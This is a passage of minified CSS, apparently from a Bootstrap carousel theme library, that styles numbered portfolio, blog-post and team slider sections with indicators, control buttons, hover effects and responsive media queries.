cubic-bezier(0.3,1,0,1)}.portfolio_080_wrapper:hover>.portfolio_080_content{top:0}.portfolio_080_content>h5{top:0;left:0;right:0;bottom:0;height:25%;margin:auto;position:relative;text-align:center;background:rgba(214,227,80,0.5)}.portfolio_080_content>h5>a{top:0;left:0;right:0;bottom:0;height:25%;margin:auto;color:#fff;display:block;font-size:12px;font-weight:400;position:absolute;text-decoration:none;text-transform:capitalize}.portfolio_080_content_col_3>h5>a{font-size:16px}.portfolio_080_content_col_2>h5>a{font-size:16px}.portfolio_080_content>a{top:0;left:0;right:0;bottom:0;font-weight:100;font-size:50px;margin:auto;height:30px;line-height:30px;position:absolute;text-align:center;display:inline-block;width:50px;color:#fff;text-decoration:none;height:50px;line-height:50px;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.portfolio_080_content>a:before,.portfolio_080_content>a:after,.portfolio_080_content>a>:first-child:before,.portfolio_080_content>a>:first-child:after{width:12px;height:12px;content:'';position:absolute;border-style:solid;border-color:#fff;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.portfolio_080_content>a:before{top:0;left:0;border-width:1px 0 0 1px}.portfolio_080_content>a:after{top:0;right:0;border-width:1px 1px 0 0}.portfolio_080_content>a>:first-child:before{right:0;bottom:0;border-width:0 1px 1px 0}.portfolio_080_content>a>:first-child:after{left:0;bottom:0;border-width:0 0 1px 1px}.portfolio_080_content>a:hover{color:#D6E350}.portfolio_080_content>a:hover:before,.portfolio_080_content>a:hover:after,.portfolio_080_content>a:hover>:first-child:before,.portfolio_080_content>a:hover>:first-child:after{width:30px;height:30px;border-color:#D6E350}@media only screen and (max-width:480px){.portfolio_080_indicators>.carousel-indicators{top:125px;left:50px;width:90%}}@media(min-width:481px) and (max-width:767px){.portfolio_080_indicators>.carousel-indicators{width:90%}.portfolio_080_content>h5>a{font-size:22px}}@media(min-width:768px) and (max-width:991px){.portfolio_080_content_col_6_mov_2>h5>a{font-size:11px}.portfolio_080_content_col_6_mov_2>a{top:25%}}@media(min-width:992px) and (max-width:1225px){.portfolio_080_content>a{top:25%;bottom:0}}.post_081{overflow:hidden;padding:50px 25px;position:relative;background:#fff}.post_081>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.post_081>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.post_081>.carousel-inner>.item{overflow:hidden}.post_081>.carousel-inner>.item>.row{margin:0}.post_081_indicators>.carousel-indicators{left:0;right:0;top:115px;width:95%;bottom:auto;height:30px;font-size:0;margin:auto;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.post_081_indicators>.carousel-indicators li{padding:0;width:10px;border:0;height:10px;margin:0 3px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;line-height:15px;text-align:center;letter-spacing:1px;border:1px solid #000;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.post_081_indicators>.carousel-indicators .active{width:10px;border:0;height:10px;margin:0 3px;text-indent:0;font-weight:700;background:#aa914f;border-color:#aa914f}.post_081_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.post_081_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.post_081_control_button .carousel-control{top:auto;bottom:0;opacity:1;width:30px;height:30px;bottom:auto;color:#000;font-size:22px;cursor:pointer;font-weight:400;overflow:hidden;line-height:26px;text-shadow:none;position:absolute;background:transparent;border:2px solid #000;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.post_081_control_button .carousel-control.left{left:0;right:35px;margin:auto}.post_081_control_button .carousel-control.right{right:0;left:35px;margin:auto}.post_081_control_button .carousel-control:hover{opacity:1;color:#aa914f;border-color:#aa914f;background:transparent}.post_081_header{top:0;left:0;right:0;bottom:0;display:block;text-align:center;position:relative;margin:0 auto 75px auto}.post_081_header>h1{top:0;left:0;right:0;bottom:0;width:200px;margin:auto;display:block;padding:5px 0;color:#191919;font-size:25px;font-weight:700;position:relative;text-transform:uppercase}.post_081_header>h1:after{left:0;right:0;bottom:0;top:auto;content:"";height:2px;width:125px;margin:auto;position:absolute;background:#000}.post_081_grid{padding:5px}.post_081_grid_mov_2{padding:0}.post_081_grid_mov_2>.row{margin:0}.post_081_grid_mov_2>.row>div{padding:5px}.post_081_wrapper{overflow:hidden;position:relative}.post_081_image{overflow:hidden;position:relative}.post_081_image>img{width:100%}.post_081_image>a{top:0;left:0;right:0;bottom:0;opacity:0;display:block;color:#aa914f;font-size:25px;visibility:hidden;text-align:center;position:absolute;text-decoration:none;background:rgba(0,0,0,0.5);-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.post_081_image>a>span{top:0;left:0;right:0;bottom:0;width:50px;margin:auto;height:50px;display:block;position:absolute;line-height:50px;text-align:center;text-decoration:none}.post_081_image>a:before{top:0;left:0;right:0;bottom:0;content:"";margin:10px;display:block;text-align:center;position:absolute;text-decoration:none;border:5px solid #aa914f;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.post_081_image>a:hover{color:rgba(255,255,255,0.8)}.post_081_image>a:hover:before{border-color:rgba(255,255,255,0.8)}.post_081_wrapper:hover>.post_081_image>a{opacity:1;visibility:visible}.post_081_header>h1,.post_081_content>p,.post_081_content>h5>a,.post_081_content>ul>li>a{text-shadow:none;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.post_081_content{padding:5px;text-align:left}.post_081_content>h5{margin:15px 0;text-align:left}.post_081_content>h5>a{color:#000;display:block;font-size:11px;font-weight:600;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.post_081_content>h5>a:hover{color:#aa914f}.post_081_content>ul{padding:0;font-size:0;margin:0 0 15px 0;list-style-type:none}.post_081_content>ul>li{margin:0 4px;position:relative;display:inline-block}.post_081_content>ul>li:after{top:0;width:1px;content:"";right:-4px;height:100%;position:absolute;background:#aa914f}.post_081_content>ul>li>a{color:#aa914f;display:block;font-size:11px;font-weight:400;text-decoration:none;text-transform:uppercase;-webkit-transition:opacity .7s cubic-bezier(0.3,1,0,1);transition:opacity .7s cubic-bezier(0.3,1,0,1)}.post_081_content>ul>li>a:hover{opacity:.5}.post_081_content>p{font-size:12px;margin:0 0 15px 0;text-align:justify}@media(min-width:768px) and (max-width:991px){.post_081_grid_mov_2>.row>div{padding:1px}}.post_082{overflow:hidden;padding:50px 5px;position:relative;background:#fff}.post_082>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.post_082>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.post_082>.carousel-inner>.item{overflow:hidden}.post_082>.carousel-inner>.item>.row{margin:0}.post_082_indicators>.carousel-indicators{left:0;right:0;top:auto;width:95%;bottom:0;height:30px;font-size:0;margin:auto;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.post_082_indicators>.carousel-indicators li{padding:0;height:3px;width:30px;border:0;margin:0;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;line-height:15px;text-align:center;letter-spacing:1px;background:#f2f2f2;text-transform:uppercase;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.post_082_indicators>.carousel-indicators .active{width:30px;border:0;height:3px;margin:0 3px;text-indent:0;font-weight:700;background:#e5cf7c}.post_082_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.post_082_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.post_082_control_button .carousel-control{top:115px;opacity:1;width:30px;bottom:auto;height:30px;color:#000;font-size:22px;cursor:pointer;font-weight:400;overflow:hidden;line-height:30px;text-shadow:none;position:absolute;background:#f2f2f2;-webkit-font-smoothing:antialiased;-webkit-border-radius:100%;border-radius:100%;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.post_082_control_button .carousel-control.left{left:0;right:40px;margin:auto}.post_082_control_button .carousel-control.right{right:0;left:40px;margin:auto}.post_082_control_button .carousel-control:hover{opacity:1;color:#fff;background:#e5cf7c}.post_082_header{top:0;left:0;right:0;bottom:0;display:block;text-align:center;position:relative;margin:0 auto 75px auto}.post_082_header>h1{top:0;left:0;right:0;bottom:0;width:200px;margin:auto;display:block;padding:5px 0;color:#444;font-size:25px;font-weight:700;position:relative;text-transform:uppercase}.post_082_header>h1:after{left:0;right:0;bottom:0;top:auto;content:"";height:2px;width:140px;margin:auto;position:absolute;background:#444}.post_082_grid{padding:10px}.post_082_grid_mov_2{padding:0}.post_082_grid_mov_2>.row{margin:0}.post_082_grid_mov_2>.row>div{padding:10px}.post_082_wrapper{overflow:hidden;position:relative;box-shadow:0 0 4px 1px #f6f6f6}.post_082_image{overflow:hidden;position:relative;background:#000}.post_082_image>img{width:100%}.post_082_wrapper:hover>.post_082_image>img{opacity:.8}.post_082_header>h1,.post_082_content>a,.post_082_footer>a,.post_082_content>h5>a{text-shadow:none;font-family:'Ubuntu',sans-serif;-webkit-font-smoothing:antialiased}.post_082_content{text-align:left;padding-top:10px;position:relative;border:1px solid #f3f3f3;border-top:0}.post_082_content>h5{text-align:left;margin:0 8px 0 8px}.post_082_content>h5>a{color:#444;display:block;font-size:14px;font-weight:500;text-decoration:none;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.post_082_content>h5>a:hover{color:#e5cf7c}.post_082_content>a{color:#acacac;display:block;font-size:11px;font-weight:400;letter-spacing:1px;text-decoration:none;margin:10px 8px 25px 8px;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.post_082_content>a:hover{color:#e5cf7c}.post_082_footer{left:0;right:0;bottom:0;position:relative;padding:5px 8px 10px 8px;border-top:1px solid #f2f2f2}.post_082_footer>a{color:#000;font-size:12px;font-weight:300;margin:0 4px 0 0;text-decoration:none;display:inline-block;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.post_082_footer>a>span{color:#acacac;margin-right:4px}.post_082_footer>a:last-child{width:110px;height:35px;display:block;line-height:35px;text-align:center;position:relative;background:#f2f2f2;margin:10px 0 0 auto;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.post_082_footer>a:hover{color:#e5cf7c}.post_082_footer>a:last-child:hover{color:#fff;background:#e5cf7c}@media(min-width:768px) and (max-width:991px){.post_082_grid_mov_2>.row>div{padding:1px}}.post_083{overflow:hidden;padding:50px 5px;position:relative;background:#262626}.post_083>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.post_083>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.post_083>.carousel-inner>.item{overflow:hidden}.post_083>.carousel-inner>.item>.row{margin:0}.post_083_indicators>.carousel-indicators{left:0;right:0;top:185px;width:50%;bottom:auto;height:15px;font-size:0;margin:auto;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.post_083_indicators>.carousel-indicators li{padding:0;width:8px;height:8px;border:0;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;background:#f2f2f2;text-transform:uppercase;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.post_083_indicators>.carousel-indicators .active{width:8px;height:8px;border:0;margin:0 5px;text-indent:0;font-weight:700;background:#ffc200}.post_083_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.post_083_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.post_083_control_button .carousel-control{top:175px;opacity:1;width:50px;bottom:auto;height:30px;color:#eee;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;line-height:30px;text-shadow:none;position:absolute;letter-spacing:1px;background:transparent;text-transform:uppercase;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.post_083_control_button .carousel-control.left{left:100px;right:auto;margin:auto}.post_083_control_button .carousel-control.right{left:auto;right:100px;margin:auto}.post_083_control_button .carousel-control:hover{opacity:1;color:#fec200;background:transparent}.post_083_header{top:0;left:0;right:0;bottom:0;display:block;text-align:center;position:relative;margin:0 auto 50px auto}.post_083_header>h1{top:0;left:0;right:0;bottom:0;width:350px;display:block;padding:5px 0;color:#eee;font-size:35px;font-weight:700;position:relative;text-transform:uppercase;margin:auto auto 20px auto}.post_083_header>p{top:0;left:0;right:0;bottom:0;width:700px;margin:auto;display:block;padding:5px 0;color:#585858;font-size:16px;font-weight:400;position:relative}.post_083_grid{padding:10px}.post_083_grid_mov_2{padding:0}.post_083_grid_mov_2>.row{margin:0}.post_083_grid_mov_2>.row>div{padding:10px}.post_083_wrapper{overflow:hidden;position:relative;background:#1c1c1c}.post_083_image{overflow:hidden;position:relative}.post_083_image>a{right:0;bottom:0;width:90px;height:25px;color:#fff;font-size:11px;line-height:25px;text-align:center;position:absolute;letter-spacing:1px;background:#ffc200;text-decoration:none;text-transform:uppercase;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.post_083_image>a:hover{color:#262626;background:#ffe165}.post_083_image>img{width:100%}.post_083_header>h1,.post_083_header>p,.post_083_content>a{text-shadow:none;font-family:'PT Sans',sans-serif;-webkit-font-smoothing:antialiased}.post_083_image>a,.post_083_content>p,.post_083_content>h5>a,.post_083_control_button .carousel-control{text-shadow:none;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased}.post_083_content{padding:15px;text-align:left;position:relative}.post_083_content:after{left:0;top:15px;width:4px;content:"";height:35px;position:absolute;background:#3d3d3d;-webkit-transition:background .7s cubic-bezier(0.3,1,0,1);transition:background .7s cubic-bezier(0.3,1,0,1)}.post_083_content>h5{text-align:left}.post_083_content>h5>a{color:#eee;display:block;font-size:13px;font-weight:400;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.post_083_content>h5>a:hover{color:#fec200}.post_083_content>a{color:#585858;font-size:12px;font-weight:400;letter-spacing:1px;display:inline-block;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.post_083_content>a:hover{color:#fec200}.post_083_content>p{color:#585858;font-size:12px;font-weight:400;letter-spacing:1px}.post_083_content:hover:after{background:#fec200}@media only screen and (max-width:480px){.post_083_indicators>.carousel-indicators{display:none}.post_083_header>h1{width:250px;font-size:25px}.post_083_header>p{width:250px;font-size:12px}}@media(min-width:481px) and (max-width:767px){.post_083_indicators>.carousel-indicators{top:195px;width:30%}.post_083_control_button .carousel-control{top:190px}.post_083_header>p{width:90%}}@media(min-width:768px) and (max-width:991px){.post_083_grid_mov_2>.row>div{padding:1px}}.post_084{overflow:hidden;padding:50px 5px;position:relative;background:#f9f9f9}.post_084>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.post_084>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.post_084>.carousel-inner>.item{overflow:hidden}.post_084>.carousel-inner>.item>.row{margin:0}.post_084_indicators>.carousel-indicators{left:0;right:0;top:115px;width:90%;bottom:auto;height:20px;font-size:0;margin:auto;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.post_084_indicators>.carousel-indicators li{padding:0;width:15px;height:15px;border:0;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;background:#444;text-transform:uppercase;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.post_084_indicators>.carousel-indicators .active{width:15px;height:15px;border:0;margin:0 5px;text-indent:0;font-weight:700;background:#1b80b5}.post_084_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.post_084_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.post_084_control_button .carousel-control{top:10px;opacity:1;width:50px;bottom:auto;height:30px;color:#fff;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;line-height:30px;text-shadow:none;position:absolute;letter-spacing:1px;background:#1b80b5;text-transform:uppercase;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.post_084_control_button .carousel-control.left{left:10px;right:auto;margin:auto}.post_084_control_button .carousel-control.right{left:62px;right:auto;margin:auto}.post_084_control_button .carousel-control:hover{opacity:1;color:#fff;background:#444}.post_084_header{top:0;left:0;right:0;bottom:0;display:block;text-align:center;position:relative;margin:0 auto 50px auto}.post_084_header>h1{top:0;left:0;right:0;bottom:0;display:block;padding:5px 0;color:#444;font-size:35px;font-weight:700;position:relative;text-transform:uppercase;margin:auto auto 20px auto}.post_084_header>p{top:0;left:0;right:0;bottom:0;margin:auto;display:block;padding:5px 0;color:#444;font-size:16px;font-weight:400;position:relative}.post_084_grid{padding:10px}.post_084_grid_mov_2{padding:0}.post_084_grid_mov_2>.row{margin:0}.post_084_grid_mov_2>.row>div{padding:10px}.post_084_wrapper{overflow:hidden;position:relative;background:#fff;box-shadow:0 0 4px 1px #eee}.post_084_image{overflow:hidden;position:relative}.post_084_image>a{top:7px;left:7px;width:35px;height:50px;color:#fff;font-size:16px;font-weight:400;text-align:center;position:absolute;padding-top:6px;letter-spacing:1px;background:#1b80b5;text-decoration:none;text-transform:capitalize;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.post_084_image>a>span{font-size:10px;display:block;font-weight:100}.post_084_image>a:hover{color:#fff;background:#444}.post_084_image>img{width:100%}.post_084_header>h1,.post_084_header>p,.post_084_content>a,.post_084_image>a,.post_084_content>p,.post_084_content>h5>a,.post_084_control_button .carousel-control{text-shadow:none;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased}.post_084_content{text-align:left;position:relative}.post_084_content>h5{text-align:left;margin:15px 10px}.post_084_content>h5>a{color:#181818;display:block;font-size:14px;font-weight:700;letter-spacing:1px;text-decoration:none;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.post_084_content>h5>a:hover{color:#1b80b5}.post_084_content>a{bottom:0;left:0;color:#585858;font-size:12px;font-weight:400;letter-spacing:1px;position:relative;display:block;width:100%;padding:15px;text-decoration:none;text-align:center;border-top:1px solid #f1f1f1;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.post_084_content>a:hover{color:#1b80b5}.post_084_content>p{color:#585858;font-size:12px;font-weight:400;letter-spacing:1px;margin:15px 10px}.post_084_content:hover:after{background:#1b80b5}@media only screen and (max-width:480px){.post_084_indicators>.carousel-indicators{display:none}}@media(min-width:768px) and (max-width:991px){.post_084_grid_mov_2>.row>div{padding:1px}}@media(min-width:992px) and (max-width:1225px){.post_084_grid{padding:3px}}.post_085{overflow:hidden;position:relative}.post_085>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.post_085>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.post_085>.carousel-inner>.item{overflow:hidden}.post_085>.carousel-inner>.item>.row{margin:0}.post_085_indicators>.carousel-indicators{left:0;right:0;top:220px;width:90%;bottom:auto;height:20px;font-size:0;margin:auto;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.post_085_indicators>.carousel-indicators li{padding:0;width:15px;height:15px;border:0;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;border:2px solid #fff;text-transform:uppercase;-webkit-font-smoothing:antialiased;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.post_085_indicators>.carousel-indicators .active{width:15px;height:15px;border:0;margin:0 5px;text-indent:0;font-weight:700;background:#feca00;border:2px solid #feca00}.post_085_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.post_085_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.post_085_control_button .carousel-control{top:30px;opacity:1;width:40px;bottom:auto;height:40px;color:#fff;font-size:14px;cursor:pointer;font-weight:600;overflow:hidden;line-height:40px;position:absolute;letter-spacing:1px;background:#feca00;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.post_085_control_button .carousel-control.left{left:auto;right:72px;margin:auto}.post_085_control_button .carousel-control.right{left:auto;right:30px;margin:auto}.post_085_control_button .carousel-control:hover{opacity:1;color:#feca00;background:#fff}.post_085_header{margin:0;padding:0;width:100%;height:300px;position:relative;background-position:center;background-repeat:no-repeat;background-attachment:fixed;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%}.post_085_header:before{top:0;left:0;right:0;bottom:0;content:"";position:absolute;background:rgba(0,0,0,0.5)}.post_085_header>h1{left:0;right:0;margin:0;bottom:0;top:100px;display:block;padding:5px 0;color:#fff;font-size:50px;font-weight:800;position:relative;text-align:center;text-transform:capitalize}.post_085_grid{padding:6px 3px}.post_085_grid_mov_2{padding:0}.post_085_grid_mov_2>.row{margin:0}.post_085_grid_mov_2>.row>div{padding:6px 3px}.post_085_wrapper{overflow:hidden;position:relative;border:1px solid #ccc}.post_085_image{overflow:hidden;position:relative}.post_085_image>a{top:0;left:0;right:0;bottom:0;position:absolute;text-decoration:none;background:rgba(0,0,0,0.4);-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);-webkit-transition:-webkit-transform .7s cubic-bezier(0.3,1,0,1);-ms-transition:-ms-transform .7s cubic-bezier(0.3,1,0,1);transition:transform .7s cubic-bezier(0.3,1,0,1)}.post_085_wrapper:hover>.post_085_image>a{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.post_085_image>a>span{top:0;left:0;right:0;bottom:0;width:35px;height:35px;margin:auto;color:#fff;line-height:35px;text-align:center;position:absolute;text-decoration:none;border:2px solid #fff;-webkit-border-radius:100%;border-radius:100%}.post_085_image>img{width:100%}.post_085_header>h1,.post_085_content>a,.post_085_content_header>a,.post_085_content>ul>li>a,.post_085_control_button .carousel-control{text-shadow:none;font-family:'Dosis',sans-serif;-webkit-font-smoothing:antialiased}.post_085_content{text-align:left;padding:10px 5px;position:relative}.post_085_content_header{width:25%;float:left;position:relative}.post_085_content_header>a{height:70px;color:#fff;display:block;font-size:20px;font-weight:700;padding-top:10px;text-align:center;letter-spacing:1px;background:#feca00;text-decoration:none;text-transform:capitalize;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.post_085_content_header>a:hover{background:#222}.post_085_content_header>a>span{display:block;font-size:15px;font-weight:100}.post_085_content>a{width:75%;float:right;display:block;color:#222;padding:0 10px;font-size:15px;font-weight:600;text-align:left;position:relative;letter-spacing:1px;text-decoration:none;list-style-type:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.post_085_content>a:hover{color:#feca00}.post_085_content>ul{top:15px;padding:0;clear:both;display:block;text-align:left;position:relative;list-style-type:none}.post_085_content>ul>li{display:inline-block}.post_085_content>ul>li>a{color:#b3b3b3;display:block;font-size:13px;font-weight:500;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.post_085_content>ul>li>a:hover{color:#feca00}.post_085_content_col_4>.post_085_content_header{width:15%}.post_085_content_col_4>a{width:85%}.post_085_content_col_3>.post_085_content_header{width:15%}.post_085_content_col_3>a{width:85%}.post_085_content_col_2>.post_085_content_header{width:10%}.post_085_content_col_2>a{width:90%}@media only screen and (max-width:480px){.post_085_indicators>.carousel-indicators{display:none}.post_085_header{max-height:200px;background-position:initial}.post_085_content_header{width:15%}.post_085_content>a{width:85%}.post_085_content_col_2>.post_085_content_header{width:15%}.post_085_content_col_2>a{width:85%}}@media(min-width:481px) and (max-width:767px){.post_085_header{background-position:initial}.post_085_content_header{width:10%}.post_085_content>a{width:90%}.post_085_content_col_4>.post_085_content_header{width:10%}.post_085_content_col_4>a{width:90%}.post_085_content_col_3>.post_085_content_header{width:10%}.post_085_content_col_3>a{width:90%}.post_085_content_col_2>.post_085_content_header{width:10%}.post_085_content_col_2>a{width:90%}}@media(min-width:768px) and (max-width:991px){.post_085_header{background-position:initial}}@media(min-width:992px) and (max-width:1225px){.post_085_header{background-position:initial}.post_085_content_col_4>.post_085_content_header{width:15%}.post_085_content_col_4>a{width:85%}.post_085_content_col_3>.post_085_content_header{width:15%}.post_085_content_col_3>a{width:85%}.post_085_content_col_2>.post_085_content_header{width:10%}.post_085_content_col_2>a{width:90%}}.team_086{overflow:hidden;padding:50px 5px;position:relative;background:#fff}.team_086>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.team_086>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.team_086>.carousel-inner>.item{overflow:hidden}.team_086>.carousel-inner>.item>.row{margin:0}.team_086_indicators>.carousel-indicators{left:0;right:0;top:auto;width:90%;bottom:0;height:20px;font-size:0;margin:auto;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.team_086_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;background:#e5e8e7;text-transform:uppercase;-webkit-font-smoothing:antialiased;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.team_086_indicators>.carousel-indicators .active{width:10px;height:10px;border:0;margin:0 5px;text-indent:0;font-weight:700;background:#101010}.team_086_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.team_086_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.team_086_control_button .carousel-control{top:120px;opacity:1;width:25px;bottom:auto;height:25px;color:#101010;font-size:11px;cursor:pointer;font-weight:400;overflow:hidden;line-height:25px;text-shadow:none;text-align:center;position:absolute;letter-spacing:1px;background:#e5e8e7;text-transform:uppercase;-webkit-border-radius:100%;border-radius:100%;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.team_086_control_button .carousel-control.left{left:50px;right:auto;margin:auto}.team_086_control_button .carousel-control.right{left:77px;right:auto;margin:auto}.team_086_control_button .carousel-control:hover{opacity:1;color:#fff;background:#101010}.team_086_header{top:0;left:0;right:0;bottom:0;display:block;text-align:center;position:relative;margin:0 auto 100px auto}.team_086_header>h1{top:0;left:0;right:0;bottom:0;margin:0;padding:0;display:block;color:#101010;font-size:20px;font-weight:700;position:relative;letter-spacing:2px;text-transform:uppercase}.team_086_header>h1:after{left:0;right:0;content:"";height:2px;width:75px;margin:auto;bottom:-25px;position:absolute;background:#101010}.team_086_grid{padding:5px}.team_086_grid_mov_2{padding:0}.team_086_grid_mov_2>.row{margin:0}.team_086_grid_mov_2>.row>div{padding:5px}.team_086_wrapper{overflow:hidden;position:relative;background:#fff}.team_086_wrapper>img{width:100%;-webkit-filter:grayscale(30%);filter:grayscale(30%);-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.team_086_wrapper:hover>img{-webkit-filter:grayscale(0);filter:grayscale(0)}.team_086_header>h1,.team_086_content>h6>a,.team_086_content>h5>a{text-shadow:none;font-family:'Josefin 